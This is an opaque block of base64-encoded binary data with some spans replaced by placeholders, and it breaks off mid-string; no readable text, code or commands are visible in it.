CmnF6w53DgzjCtVTClD7DssK0w5M1w5XDh8KhOBTCjFDDmTVqAmLDlsOawpTCh8OkB8K6w6QPwq7DsQgfw7fCglV2TsKqwprCo8KKFMKmwqwGwpjCj8OvY8Kjwp/CiR3CvMOhGVZONztxwpHCiUXCp8K+wpJdw6/Cr8O4wp7Cl8K4w68beh4CwrkgwodZOikxR8KJA3HChkZJXMOrwpAhw5xjwrPCjxjCnMKXFmTDtcKTwpV3w6MPLsOQwoHCrjxqCMOOwppzWk/CnBZaw6rDkQbDo8KGKsKiDMKhN8Oiw6xswpPCgsO9d8OmwrnChMO/YmUbwrMOwpjDqsOMYMOmwqNCwrXDvMKewpwnVEzDj8K8T8OEIsOGdE92w5NOXywWwrXDn8KAwohERcKgDMOnC8O2wojDj0LCoQpjw7DDn8Oaw6rDmjjCrmcZw7smXznClSxNHMO1w6Bkw5PDr8K4WCQ3KsOuL8OPwrrDkMKkw7nCrMORBCfDqMOAR8K/w5zDhiTCkMKHOWZ/wq0wwrTDjMKMw68TPcK3SlTDpMK3w7LChXDDrsOrdcOvwoBRGSt3B1pLaCJ1wpPDvsKJckpDw77DkyEowqBMVMKHw4rCqsKCw4/DtmA/emAtaihdMElTwrDDhD5XN8KLw49Rw7/DpxR/X8OTCMKWRMKiwp/[base64]/[base64]/wrUlB8K1SsOawqLDnyU6wqcHdwHDlcKmd8O3OcOHwpZ1w5TChcOdDzRud8K8LcOtRcKiByZBGMKCw4bCjzXDisOKwohROsKXAHMWR8OZwpTCscOIQsOQw4o3McOhw7QCYH/Dg2TDhMOfwrlLesKAw4IZOxpXwowvLcO1P8OQw4Y6T8KPHw0hwp/Ch8KGwpJJw6DDqsKcPWfCgEXCjG8+BcKGw4s8woPCiX8GEHoNPUwywqMtAnt+CsOTAE09PHHCrsKzB8KxwrLDucO0w7HDug8INMKOwrHDvx1oLMO8w6VwL2vCkAxyTFUUw5zDssONwqXDtGLDjnxtDMKWelIywr/DgXFNwpfDkDXChVpowprCjiwIASLDiFFpwrnClHfCkMK/wp4TUMKNwqt5JCTDrBnDgEIdD8Oow450d8KzATA0GDZmID3CoEx4FsOYE8OHwq8uDkMawrAwwqLDomBWIsOAcMOuUmvDsiNsQ8ODw7PCtMOTMsOzw7psw7/[base64]/DmS0Ww47Dh8O4w43DjMKHwpgcw5vCtsOvwq1PODlkDWM+QhTCh2ZNAk0hZDYsw6Iuw6ZuZ8OLwpEtJRbDhMOyJ8K7woEFw4spw53Cg8OtODJrFhfDs2g/w53DtgIDwoDDncO/fsOtDyDDtMKJfmXDrjUKWRLClcK+w5xpO8KowpU4wr52wptTwp/DqMKlYcKJwp8Fw453d8OFAcOfw5TDrMKoU25Yw73DmUU/[base64]/CscKCEDbCmcKlPElkdsO9NQcbWMO3AHzDlsK3w5Ajw5zCicK2w6c8wpkKwrTDjHbDo2bCgMKEH8K2KUHDksKKOH7CrMK9BsObw7cZw5N7akg1w5o4HyjCusKjwpDDgXVewqB6cMKSG8OyM8Kfwp0/Pk5tw5HDpsKgIMOjw5/CgcObWU1ofcKgw5zDscORw5/ClMKlN2TCssONwqHCpUPCpiLDmAxGYj/DgMOswpIlX8Kiw7ByasOKYsOiw6c4CkPCqwbCsmPClGPCkcO9Pw/DhggWwqzDizTCp8KNDE1Cw5bCtMOmw4AiwqtUBmhpXDp0IsK7wrpBw5E0w6TDoglEw6Uew6lFwq0QwqXCpsKUIcOiSl5oBcO4wphoPMOmw4XDncKOw7lBKcOcw5l3MUB+aMO9LmXCgsK0wrRzw4IHw6zDjcKtXcKYYlnCusOBwqo6acO5BgAGRcOMflAGHnYccMKJQw/ChkvCj1p+IVnDtzQ/wrxmw5Ayw5XCt8O2wpLCoMK/[base64]/Cj8K1NhHCmD/Di1DChSHCmnAHwrcZVwvCukTCtQkWCsKNwrTCq8KnJl7DvUJYwqfDnMOvwqZ0C17DjsKIb8KIG8OMwqM/PBLCu8KHMAfDgsKFKU5lCMOOwobCphXDhcKlw6vCth/ClhQew5/DtcKUbMK+wqTCgcKdw43Co0jDjVRYJsKYKjrChWTDpEU/KsKhNi87w71CLhZSeMO+woPCl8OndMKow6jCoEESw7F/wpLCpgfCrsO0woR8w5TDlTTDtkXDjXkiJ8K9OX3DjVPDt2vDrMOyw6Yzwr/[base64]/ScKSw4ttIsOjLcKPaDxkw5TCiMKnwoItR3/CjhfDvMKwPjUicMKsKTPCuVfCi0NnST8Xw7DChMKkwpXChVjDusOowq8uO8Oiw6vCkEXCisONSsKHw4IeLsK7wr/CuXLDlgbCssKQw6/[base64]/DnsOQwqzDssO/w6DDhjjDkSUww4PDkjrClhQLw5LCvsK8Q8KWw5rDq8OIw4A1wopqw6HCkkQgwpZ9w4lfJMKuwrzDscO5JcKwwpTCrjrCscKlwp3CtsKaXE/CgMOkw6oxw55jw5Epw58cw7jDp1jCl8Kew7LCm8Kiw4bDh8Ovw4BBwpzDoQXDuHE0wpPDhmvCrMO7HA1nfgvDon/[base64]/DgTMKXXVBEy9eBMKhwqMQwqw/XcO+w7MEw5xAfD/DgcO7woFbw41ZHsO0w4DDhTMPwqPDo27DgyIOIW0zwrxUR8KjX8KFw5sEw4ERKsKxw4HCnWLCmyvCpsO/w5/CscOFfR/Dlw7DsX9XwqlawpsfFlN4wrXDtcK7e2lqdsK6w7IqJyA+wpppQmvCl30KUsOZwplywr19KcK/b8KzbkA4wpLDhVtkLRpmbMO4w6FHaMOIw73CkGQMwpnCosOxw5VNw6hHwr/CmsKjwpfCusOcCUrDlcKRwpRYwp8IwqpZwoUhe8OTQcO8w5ELw6khIADCsW/Cr8O+U8O/[base64]/ClSNdwr8Qw5cLwovDrsKawqvCkcOURFDDv8OeHCkmw6oIw4VWwoRIw7gAP3JZw7/Di8OOw6LCisKiwpd6KBJ8wpRuWF/CpcKnwqDCrcKAwroEw58LX0VEFwxCakBbw6Zkwo/CocK+wqPCvhTDtsKrw7jDvVk/w4tKw6cow47DmgLDosKWw6jCksOPw6LCoyEoTMK4dMKcw55LV8KgwqfDmcOrAsOnV8KRwrrDnlxjwq8Pw53Dv8KSdcO2CmHDnMOQwo1Kwq7DqsOmwo/DpCQjw7DDmsOew6knwrPCnmFqwopSJMOMwqbCkMK2OR7CpcOPwox7Z8OUd8Ogw53Dq2XDigAewqjDl3Rcw5N7M8KgwpgHM8KeecOFR2N9w4pkY8OMV8OtF8KpecKFVsOQYUljwoJCwrzCocOmwrDCn8OsP8OBacKMbcKFwqbDvShvCsO3FMOfHsK0w4hFwqvDp0/[base64]/CvCjDpMKbGsOHw4kKwpHDkhDCkMKmw65Wwq3Dh8KLUiJJD8OPOsKBwoQYwr0Rw5wzAUvDjj3Ds8ONXlzCvsO+ZGtbw4BxQMKbw4UFw7ZdWmQWw67DmTHDoxfDrcOHAMO9OnrDhh0/XMKcw4zDscOvw6jCqClpOCLDqmDDlsOEw4nDkznCjxjCk8KOaAjDoErDuQXDlhbDomvDjsKgwog8RsK+eXPCnldZIjnDgcKsw5IdwpAPQcOuwoV8w43Ch8OGw6IqwrLDlsKgw5/Cr3rDt0Qow6TDqhPCrh8wYHZLTFwrwp0zQ8OXwrNVw4hzwoPDq1bDuWlRAix7w57CjMOQOAMNwqzDgMKGw4XCi8OKHTLCncOZambCuDrDsHPDmMOGw7/[base64]/[base64]/DssKqwrQ7w6cudDbCrcOtwoLCrg0OwpnCtRfDnsOyA3Zdw55GFcOkw6l/JMOidMKnesKGwrfCtcKNwq4WNMK0w6t4AkDDi38UIi3CoiIUNcKpJsOAAGsNw65RwqzDlMO/[base64]/DujDCvwzDnnDCmi1pYsOkUsOnw4glChgnQsKhwrfCq2gIXcK3wrtTDcKtFcO2wpEuw6AkwqkGw7TDiErCpMOlZcKMCMOuQiHDtsKLwotTHkzCh3Fmw75rw4zDoHoiw6w6H1BOa0vDky4IWcKgK8Kjw7NFTcO+w5rCp8OGwpkxMA7Du8Kawo/DjcOqBMK+FVN5b28IwpIrw4Ehw51QwrrCtzXCgsKzwqkOwqd0H8KOLj3Csjtww6/Cm8Oiwr/CpALCvXs1XsK3dMKCB8OpYcK0XFTCjBZeCQ8VJlXCiy4Fw5HCvsOEUMKxw5UPe8KZM8KnDsKFaVducQxBNzbCtHwUwrVGw6XDjlBzccKxw5zDg8OkM8KNw7hhLXQPOMOBwpDDgBXDvwDCkcOoYm5IwqoIwoAzd8KwKT/CicOPwq/[base64]/Dvn9Mw5kBfU1kK8KydFDCkHDCncKsVcOoUxHDl28iSMOvZ8KSw7jDrVNzUcKRwr7Cp8KcwqTDo2BdwqdnIsOXw5Y6PWfDoDFIGXVNw7kCwpY7aMOVMTJ1bMKvUXPDgU1nUsOYw70xw5nCv8OYSMKJw67DgsKMw687GC3Ch8Kdwq7Ch2LCvW1ZwrwXw7J1w5/DjnHCocK7HcKww44QFMKrcMK7wqlmPsOlw61dwq7Dr8Kpw7XDrX/CinJbWsOKw4kBJTDCssKZAcKwW8OhZDATcUvCnsOQbBYlScOvTsOVw6RwNH3DqEglBDwswrxSw74xc8KqccOEw5zDqz3CoHRfWTDDhCzDucK0LcKQfAA/[base64]/w7pNw7FBZ8OPwprCg8K9w6PDmVfCssKyFh5vcU3CgcOrwpIBWhgKwqvCp11YbMOzw502S8OzWnjCvynCkm3DklVLJD7DuMOYwodCJcOlGT7CuMOgPnNQwrLDhcKGwqvDomLDi29Lw4IpbsK1B8OwQzUywqvCqg/DoMO6NW7DgnNQwqfDlsO9wo5MBsOUdkLCqcKlHF3ChkxrRcOOI8KFwoDDt8KDeMOEEsOyA1xawqTCksKIwrfDrcKdcT7DiMKlw7dyAsOIw53DgsO0wocLFDbDkcK2BFUhUQDDnMOewo7Cg8K5XG4CacOSF8OpwrcHw5MHdCLDtcOhwrFTw4/Co1bDtHnDlcKUEcKDTyxiGcOSwrsmwrrDtGHDhMObI8OyBB/CiMKdI8KJw4QHATYcFhlzeMO+ImTClsOwNsKrw4LDtMK3HMKew6A/wo7CrcKHw4hkw40LP8OocTMmwrNkRsK0w7Fzw59MwrDDkcKCw4rCmTDDhMO/bsKQHi1ZVEFzGMOqecOiwpB3w6nDr8KEwpDDocKPw5rCtW5NeAkeRzJWdV5rwoHCjcOaFMOfTy/[base64]/Dr8K4aiEoe8KRw5bDumd+w4zDinvDgcKHMFDDl1tgR0ERwpjCswrClsOkwq7DumArwr8aw5h2wo8STl7DkCXDqsK+w6TDicKEbsKqG2ZMJBTDucKTTkzCuggVwonCrC18wokoMWJKZjZMw6fCrMKlMSsZw4rCqV8fwo0YwqTCscKAYijDgcOtwr/Cs0PCjgBDw6XDj8KbAsKuw4rCo8KPw5B0wqR8EcObI8K8NcOowr/Cv8KuwqLDnG7Dvm3Dq8OLE8Onw7vCpMOVCMORwqElXSTCpBTDnnBIwrbCuBp3wpXDq8O6F8OTe8O+FyfDl0rCk8OjD8O3wq5xw5LDtMOEwqPDgy4cRsOnNVrCu1TCkHPChGnCumonwqo9N8Krwo/DnMK+w70VO3PDqQ5OF0bDo8OYUcKkZw0Zw50rXcOEf8KQwp/CtsOqVQbCkcK7w5TDlG4lw6TCuMOTHMOZDsKYHTzCssOWbcOTaTMCw6EgwojCssOmP8OuZcONwo/[base64]/w6p0wrBfwrE3RXPCjsKEwpZSVMKFwpECZsKEwppPwqLCjwRIMMKdwqnCpMO4w7J8wqvDijbDkkUAMVQXQEXCosKHw5RZGGFDw6/ClMK2w5/CoEPCqcO7WykdwovDnkcNBcK3wpTCpMOlKMOgKcOiw5vDiV1lQGzDjyXCsMOgwpbDoQbCisOLCGbCicKYw4F5QVnCijTDjFjCoXXCkj8Lw43Dj0ZGbSU1TMKoRDQ/QzvCqsOIHHNXfcKYDsOnwo4qw5NicMKtX3cOwonCssKCPwrDhsKod8Otw7Vfw6xoIixiwpTCkjvDhR9Ow5R1w4AFBMOJwopUaiHCvcKZQlBvwoXDtsObworDiMOtwqrDqQrDqBHCvEnDgmvDisKsBG/[base64]/CicKOKsKowqtUZ8KjR0XDl3XClm7CqXNfw6tYdydTEB/DvR4CNcO1wpNZw5DDpsOFwp/CkgsTJcKLG8OSAlshE8OTw4NrwrXDsj0Nwrs7wq4Ywr3ClTEKPitQRsKuwqLDtDXCsMKMwp7CnynClnPDnkNGwrLDjQ5+wr3DkWY3RMObImMhHsKOXcK1JCzDh8KZCcKUwp/DmsKEZQNMwrddXBdpw5pqw6XCicO/w5/[base64]/[base64]/DuMOQX8KQwpjDsMKNHcK5e8OBI3/CssOow4vCg058wrPDqcKsFsKew5kvNsKuw5HCpxFYFncowoNnZVvDnWRCw73Cv8KswodywobDl8OVwo/Ci8KdETPCjWfCgBjDjMKqw6NKZ8KUQ8Kuwp9mJxTDmULCoUcbw6B2Ij7CosKEw4jCrzQqHBlhw7d2wp5mw5psMirCoXXCpGBBwpBWw58Xw6Umw57Dh0/DvMKJw6DDmMKBeGM6w4HDnB7DrsK+wrzCqDPDvGAAbEsew5zDiAjDnSRUCcOyeMKtw6QVK8Otw6rCjcKpM8OIKQl4N19fQcOAVsKGwqdoNUfDrMO7wqIuLHwJw5sKc1TClSnDuUg/w63DssOFEwzCrSxyRcOvF8KMw4XCjxFkwpxFwpvCkx1fDsOiwpTCnsOVwpTDg8KKwrJ+N8KywoUZw7XDqBp8B3omCcK/wr/DgcOgwr7CscKLHkoGd3dEE8KTwo8Ww4lUwrnDp8KLw5jCt3xtw51vwoPDhcOHw4rCvcKUJB1iw5InEl4Uwq/[base64]/CvMOERRTClQnCsnVMwqTDnQjDpcKiCihxfUDCj8KCWcKeeiDCvnHCusOJwr8hwqPDvEnDhTVRw7PDg3bCpQvDiMOKdsK3wq3Dh1U0GXLDokcwHMOlTMOheXkQIUnDshAdQ37CrzEgw7ZewrbCssO4Q8O1woHCicO/wrjCpHZcBsKEZlnChy48w6TChcKUNFM2e8ODwpZnw6kOLAnDn8K/e8OySEzCh3/DpsKHw7dJMU0he3tXw7Nwwox3wpnDjcKlw4LDihjCvxoJS8KEw50rJgXCnsO3wohKdTBEwqRQQ8KiaC3CqgUpw4bDkw3CvDcWenctKT3DrSknwrjDnsOSCzFWOcKYwq9uRcK/w6vDkxEgFHY+ZsOidsKiwpvDh8KUwrkyw5fCnwPDosKmw4gBw4tOwrFeW37CqFtow5fCmFfDqcKwVcKCwqUxwrvCpcK9VsKnecKCwro/cQ/CmEF7YMKlDcOBBsKow6sWKmnDgMOpCcK9woTDnMKfwqlwIw9Pw6/CrMKtGsOvwrMfb3vDlCLCg8KGRcK0PzwBw6vCt8O1w7gAAcKCwoVSE8K2w4VdIsO7w6VhUMOCQHBrw65Mw43CgMKfwoTCo8KTSsOFwqnCiVRHw5nCmm7Cp8K4UMKdD8Odwrs1CcOvBMKrw78IccOxw5nDlcKhGGYGw4wjF8OIwogaw4p2wpHCjAbDhG/DusKJwrvCo8OUwo3Dn3nDicK1w6/Cj8K0csKlREA6CHRqKnjDgnUnw4XCnSHCrsKSdVI+WMK7DTrDtwrDjmHDqcOVMMOYfhjDtMKoUzzCmMO/FMO6Q3zCg2nDiQPDthVOYsKbwq5SwqLCssK1w5nCjnfCklB0MA9LEEBmV8KLPTxmw4PDmMKIED01P8OtIA5lwq/DoMOswrduwo7DhljDrC7CtcKaGETDimh6C2hzegshw6NXwo/CrlnDusOzw7XCtgwWwrDChBgCw7PCkigpegPCtkXDmsKjw7gPw5vCscO8w4rDkcKbw7IlSgcXZMKlIGIuw73CosOSE8OnB8OWFsKbw4LCoG4DfMO6f8OUwod/w5jDt2/[base64]/CkSDDol5MCiTCvcKpwpTDv8OudhfDlGPDh2TDnDHCj8KQEcK6BsORw5hJLMKswpMjL8KRwqhsNsOPw60zZnxFL3zCjMOgTgfDlSvCtFjDohLCo29FFcOXbA4fwp7DvsKEw6w9wpJ4SMKhRC/Dt33CjMK6w5gwZ13CicKdwrQdb8KEwrnDs8KVbsKPwqHCjAY6wojDlBp7MsOfw4rCgcOcBMKEccOlw4kfYsKYw59Fc8OUwrzDkAjCrsKAKV7Ck8K5QsO4B8OZw5LDjMOwbDjDvMOqwp/Cp8OXX8K9wrbDuMOdw59wwrQbNBEGw6cfUEceZDzDp3vDjcKrG8OGbMKFw4xRFcK6DcOUw6RVwpPDlsKbwqrDnyrDosK7dMKqUWxTdwbCosOTWsOqwr7DjsK0wpgrw5XCvRhnNkjCqHUEf0VUZFgRw7Y/IsOGwpJOLBjCjR/Du8O/wpcXwpZwJ8KvE2TDsRUCLcK3YjMJw5PCj8OsVMKOVVVGw7RuKm7CisKJQALDmBJmwrXCusKnw4B1w5jDpcKFd8KkaFbDuzbCicOCw7LDrm8UwonCi8KSwqfCk2sWwpFRwqQgW8KZYsK1wqzDszRSw7Ybw6rDiQ8kwpXCj8KzWTPDgsKIIcOCIDQ/[base64]/wrEmS8KgBMKmwqMlfh1VFlnCrDsqA1TDtMKCK8KcJcKNK8KaGGI6w7EdUAfDuHzCqcOFwp7Dk8KGwptaMlnDnsO4NXDDuxhZN3prI8KvMsK/[base64]/CuQ/[base64]/DnMK5w4fDlMOBwpzCh8KZwqBAwrx/w5PDiHwCwqvDqHQ/w7vDkMKGwoRAw4XCkzQ5wqnDkU/Cn8KNwrYnw6MqfMORKQNhwqzDhTzChlvCr1zDo3LClMKDIn9zwrFAw63CgBjDkMOYwooUw4JnAsK8wqDDrMK6woHCmRASwpjDgsOlGjkhwqPDrnt3TGEsw4HCmRZIIHTCiHvCr0fDmsK/wrHDi23Csk3DvsKseU5Mwr3CpsKzwqHDhsKMAsK1wpNqeQXDkmI8wrjDhAxzVcKsEMKIbDrDpsOkKsOiD8KLw4RDwovCt3nCkcOQdcK6XcK4wroOccK7w6hRwr7CmsKaKkYOSsKKwo1JX8KlUELDqcOuwrdWQcO0w4fCmEDCkQklwosTwqh/KsKEWcKiACHChnRjccK7wrfDkcKQw6zDv8Kmw7zDgTfCtFfCoMK2wrnCscOaw7TDmw7DucKbGcKjRmLDvcOvwq7DvMO3w7rCgsOYwoMsbcKXwocnTRUKwrEswqMmUcKkwovDlEbDkcKiwpTDgMO/P2Riw5E1wr7CtMKXwoMyOsK/[base64]/[base64]/CpcK6B8OTwqDDrhcwUxo1wqzDrMKlw4vDmMOXw5bCg8KaciRow6/Dv3/DjsKywrMvSnrCmsOISDpiwrbDocKbw4APw5fClR4Ew74Nwq9XSVzDqwcZw4HDq8OwCcKBw6ttOitMDR7CtcK/FUrCoMOTI0xlwpbChlJsw7fDqsOmV8KEw5/CjsO4fEwxJMOHwrYoG8OpZUU7G8OTw7zDicOvw67CsMO2P8K+w4cgH8Kdw4zCpD7DpMKleFPDml0sw7p6w6bDrcOWwqxiH1zDtsOaVS9xPmV8wpzDikZqw6DCscKveMOqOVZHw6g2GcKbw7fCtMOkwpPDvsO/WXxQBzBhemMUwpLCpkMGXMO4wphHwqVrPcKRMsK0I8ONw5zDi8K+bcObwqDCuMKIw44aw40hw4BrVMKBTBZBwpzDhMOqwoLCkcOAwoXDlVXCiSnDnMOtwp1MwpPCjMKVdcKMwr5Va8ONw5LCuhUXOsKCwplxw74RwpPCoMK4wr1zTsO/T8K4wo/DjxzCsnHDs1xYWikIGnPClMK+NcOYIWpkGkDCky1VSgEmw6U1U2/[base64]/Dr1N6w5l1eMKFI21DwrvCtcOSw77DmMKxwrbDskZ0bMKJwpXCucOAEEpfwoXDo04Jwp7Dk0ROw4LDlMOJCn/Cn0vCocK/GmpVw6DCssO2w7AFwq3CucOlwox8w5rCvMKDI31gbw5yI8K9w5PDi0sow54HRAnDtcOLesKgTcOpB1pZwpXDtUBGw6nClmjDj8Kyw7IoPMOXwoR/acKeVsKXw50nw7/DgsKsdC/DlcKYw7PDqsKBwq/Cs8KuAiUfwqV/[base64]/DnsKbwqPDh8KXMMKJw4rDj8OUwrIncwnCjcKkw5nCosOFNErDnMOxwrzDpsKoDQDCshwPwqVzJsK4w73DtTpAw6I4VsO6L2klWCpkwqHDsnkAM8OhacKbI04+amVTF8O/w63CgsOhSMKIKTRgD2XDvwMVchbCssKTwpXDu3/[base64]/[base64]/CqcK/VEgtw4rDtXpsTcOuYWPDoz7DjTgLCsOjYizDscOuwrbDhm1Vwq/CmARuE8KeMBkJA0fCiMKAwpNmWwrDuMOYwrPCp8Klw5RPwq3Dn8OHw4bDsWPDq8Kmw7fDiSzCpcOvw6/DpMOGF0fDqMKpDMOFwosBRMKbKsO+P8KJFEcNwowdVMOIHnLCnlXDp3nCh8OGQQ/[base64]/wo1MOX3CvsO/w595cD9BDMOZwpoMSMORIsKfw4I2w71VIRvCgVFEwqjCqsK1PUIcw6Ufwo0RS8O7w5fCkW/CmcOiYMK5wpzChidcFjXDtcK3wrrCh2fDuUMYw7EWPU3ChMKcwogGXsKtCcKTPAQQwpbDv0lPw4Z1VEzDvsOaK2lMwrR3w4fCj8Oaw4tMwrfCrcOEa8Khw4cKMitzCGZHbsOBJcOYwoQGwqUsw68VRsOHUTRxMGJFw4DDrDPCr8O4V0subEstwoLCvnNJQEBvdT/Dn1LCp3AqanJRw7TDpwnDuQFae30pDFAzR8Kww5soI1fCssKuwqdzwrwIHsOvL8KjUD54BsOAwqhqwo8Uw7DCusOJXMOkNX7DhcOdLMK/[base64]/DvcKBw6vCm2vDqSF5QmrCscKBUFZQwrDDj8K8wp1+w57DvsOgwq7DlEhFdl8Xw7giwqLDmkAEw5hkwpQ7w6bDrsKsb8KFcsO9worDrsKbwoHDvUpGw7HCjcOiWB5ePMKGJgrDnjnCkwbCjcKvT8KXw7/Dr8OydX/Cp8K+wrMFAMKKwonDuF/CusOuH3fDl2XCsCHDrUnDv8O5w7Zcw4LCszDClXcqwq4Nw7pdJcODVsOGw7I2woxzwqjDgHXDmH43w6rDuCLCt03Dki0ywrPDsMKlw4xKWxrCoynCo8OAw7s6w5bDscKjwoXCmF7CgsOzwrjDt8Opw7E7BhLCjV/DqAwkT1jDrmACw5Yiw6fCr1DCrnzCncKewo/CryIFwojCkcOowpYZYsOYwq5TD17ChXIWT8KIw6sYw7/Cq8ObwrfDpMOvPnbDhMK4wqjCgD7DjsKaFcOew6zClcKGwpnCiRAmNcKlTV91w6ICwrd4wpUmw5VAw6nCg3EOCsOawpVzw5tvEmgOwprCvBTDusKnw67CuTnCisOww6TDrcOQRnFDIVlKN0APG8Oxw6jDt8Ouw5hrKl0uGcK/wqs/[base64]/SgAXwqJmQMKNwrLDgz7CrcO9Y8OiVX/[base64]/bhnCjkBtwroTwoQnZcOswrDCrFXCsSZSYcK1bcKNw7kXG0opAz0masKywrnCoh/[base64]/wr/DvsOxwocHe8KYwqRbKH9RdkzDi8KMLMOqa8OjRABYwq9BMMOJQGBwwpcYw44Zw5vDosOaw4JybgPCusKiw6HDvzh0EnhNacKkHGnDh8KCwp5FJcKjU3o9EcOQQ8OGwoMfAk82U8OlZXLDryTCo8KFw4DDi8O6e8O/wqs/w7jDoMK3FSLCsMO2UcOmWmdrWcOiEFnCrAc7w47DoyzDjW/CuTrDlBTDm2QywpPDjzrDj8O/EB0KIsK+w4VewqMtwpzDrDMbwqhqL8KXBi7CjcOOaMOoeGnDtCrDpRdfKh0IE8OKM8OFw5QFw5NcAMO+wrnDhXcZN1bDvcOlwoRVP8OuGkXDtsOxwrrChcKPwpdlw5NiAVdpDn/CvBHCoyTDoC/ClMKjTMKsTMOkKkrDhcOAVRnCnVNmXETDt8KLAMOtwpcjF04HasOJacKRwowRUsK5w5HDnUkhPhrCrzgRw7RPworCsw/CtQ9Sw6oywp3Cj0bDrsK4Z8KGw73CuBRTw6zDknJ4MsKoakZlw5F4w4dVw7xlwoo0Y8OReMKMZ8OYRsKxEsOww7bCq2/[base64]/DhWRbGCrCkhsfdRBQwrh7RjHCnsOJM2XCr2lGw5QBLR4ew5XDnsONw4XCosObw51wwonCiwZbwrjDsMO4w6PCn8OdbCdiMMO3bTDCmcKXQ8OpDSfCnjY7w4HCvcO2w67DusKOw44pc8OABBHDmMO1w4cJw7bDtA/[base64]/YB/CpMOGwqjCpcOHwoTCs3M9IMKuwqByLQDCscOLwrA/HS40w77DgMKIN8Onw6VaNx/DrMKzw74bw5NqSMKOw7/DpsOHwpnDjcOAZnHDlyBdUHXDr1dOa2sfW8Otw4A9J8KESsKARcOgw7MFDcK1woUtKMK2WsKtXQUDw6PCtMK/RcObSwc0HcOea8OXw5/CnxcyFVVsw6oDwrnCk8K1wpQFSMOqR8ORw7AEwoPCo8KJwqIjcsOTXMKcMmrCh8O2w4FBw5MgPGZYOcK5wqMdw5omwr82KsKcwos4w652PcKzfMK0w6E7w6PCo2nCtcOIw5jCscO9TwwjaMKuSwnCnsOpwpBBw6fDl8OeOMKKw53Ch8OJw716GcOQw4l/TxPDkGoddMK6wpTDu8OVwo1qbjvDnXjDtcOLd07CnhF1XcOWMWbDmcOCfMOcGsKpwqtDPsOAw7LCqMOKwr3DgSlbJjjDrxkMw5Fjw4ceecK6wr/CosKRw6U7w6nCuCQAw53CkMKkwqnDvFcLwpFZwrhTHcKuw6jCvyDCq2DCiMOFQ8K6w67DtsKHLsOGwqzCpsOYwpoew6Ntd1XDvcKtPiI0wqjCsMOWw4PDgMK2wodwwoXDnsKFwpkRw4bDq8O2wpPCjcKwexMEFDDDncK5QMKidi/CtQMpJgTCsitRw7XCigPCt8OSwoIvwq46aGZoIMKHw7IZXFAQwrLDu209w6nCnsORMGQuwr8bw7DCpcOQCMOJwrPDp2IJw5rDu8OIDHTCl8Ktw6nCvi0LDn5Pw7QqJsKDTznCkBzDi8KnBsKIKcO5wr7Dly3Cl8O/[base64]/DmAtfwqBMw6kHWDrCrsKmwqVTTMKJwrjCgDFJK8O4w6vCnWbCijYcw6Q8wpc2JsK/SW4Rw53DtsOsOSVPw6c+w7HDtzlgw5HCugQ6fg3CqRoGYcK7w7TChVkhIsOGbEIKTcO+PCcAw4XCq8KRXCDDo8O2w5/DmRQ2wrDCv8OlwqgGwq/Dm8OdPcKIMwZKwpPCkw/Dtlg4woHDiRJEwrrDncKcJ3Y3a8OaKi8QKyjDqsK4T8K9wpHDmsOnWnslw4VJWsKIEsO6DMOTQ8OCRsOOwq7DmMO0DV/[base64]/[base64]/DnsOzw7vDn8O2XcO6woXCssOqPsKLwrHDtMO5QcOPwqtGF8KpwpjCqcOAe8OBMcO1WyvDj3RNw6BKw5XCgcK+NcK1w7rDn1xLwpDClsKXwrwQVjXClMKJa8K2wqzCjk/[base64]/DvsOmwq42ZwHDvjAGB8OIZsOyw5NJwpLCicOZL8O9w6HDg0DDky/DuHDCsEDDn8K2KXLCnhJ1HSfCq8OHwoPCoMKLw6XCvcKAwpzDnjYefiVPwo/DuTpvSikbO1k/BsOWwqvCrikLwrHDoR5owp97Z8KQHMOuwqTCtcOmXhzDoMK7FFcpwpDCk8OnYyU9w6NZaMOSwrnDqcO0w6kxw5gmw4rDhsKNR8OaKVhFEcOMwq1Uw7PCicKeEcOSw6bDkhvDscKpdsO/asKQwqliw4PDlDZhw6nDqcOPw5nDh1TCqcO7SMKRLnJsHxINQTFIw6dRIMKgDsOpw7bCpsOtw7HDhwjDt8KsLmfCunrClsKTwoQuNzUGwr9Qw4JZw5/CkcKKw4fDq8K7VsOkKiY/[base64]/[base64]/[base64]/[base64]/CnsOaXsKhEB93w63CgUvCvUsDwo/CocORC8O9IcOlwrPDjMOrVV5FDWLCp8OfGTfDlsKAF8KKTcKtTS3Duk16wozDrSbCk0PDnzQ3wo/DtsK3wovDrFFQfMO8w7MELBhfwrNWw6EzGsOow7x0wqwIIGghwpFcO8Kvw5nDmcOGw4AHAMOvw5jDlsO2wqU6LRvCqMKAS8KGajrDgDxZwq7DuyDCnxNdwovDlMKDCMKSWHnCh8K3wqtCIsOXw4rDhC88wpk/PcOLEsOow7/DhsO9KcKFwox8UMOFPcOfHG11wo7DpDLDtjDDjmvDmCDCqgc+ZkQaAVZTwqbCv8OIwqtODcOgUcKFw6XDvXHCh8KLwrEJJsK8cn9lw4Uvw6gFLsK2AgckwqkKNMKwVcObDQfDk0ZNfsOXAV7CqB9OL8OUesOLwokRMcOyXsOvZsOmw4I1WlAecTDCrUbClXHCl1xxEX/Ct8KwwrvDl8OeIw/CmGXDjsOuw67CsHfDhMO/w6gkSxrCmU5saF/CqcKCLmdyw4/ChsKLenRDU8KFX2nDl8KoQ2bDkMKgw65ZKXxVMsOuJMKfOExoFnbDoyPDgSA6wpjCk8KPw7AeXjHChlhFCsK8w6zCih/CvVPClcKBc8KMwrQ+H8KtHChUw6ZSC8OGJxZ/wrLDvDUrfn57w5DDoVcowr84w6JBIFwTY8Kcw7p/wp5RU8Ksw54EN8KJIMK3HSzDlcOxeSVdw6HCi8ODfwIBLBHDpMOXw7RCNQJmw6Quw7nCncKqacOAwrgQw6nDiATDj8KhwrHCusOPAcOiBcOlwp/[base64]/CqC7ChcOow7PCrsObwrdZw67Dq8KzTQRUw43Cr8KCw484XcKIFCFCw6t6dUDDhcKRwpN/VsK5by9TwqTDvmNSI3R2PcKOw6fDo0Ybw6UCfcKvKMO0wp3DnxzCky/ChcO6W8OoT2nCnMK1wrDDuEoCwpNjwrEeJsKzwro9Wh/[base64]/CvjVVw4tawrHCqMKowoLDnVleOMKUw5fCj8KMU8OCLcOww6Y4wovCosOsRcOGZMKrRMKTbXrClxhTw7LCp8O3wqXDgDrCgcKjw5J/LS/[base64]/CnD7CuFXCm8KHOMKZw4vCsyfDtsKvGxTDkwAtw44hacO/wpHDvcOxUMOAw6XCrcOkMmfCrzrDjDXCvijDqB8mwoNfZcO4G8Kiw5Z4IsKxwrPCncO9wqsrKg/Ds8OVEhdkFMOWf8K8DCTCiTXCl8OXw7AkJE7ChyhjwqUbCcOHbFwzwpHCs8OWJcKHwpnCjSNzUcKtQFE3asK9fmLDncK/Ry3DmsKHwol6dMKHw4zDpM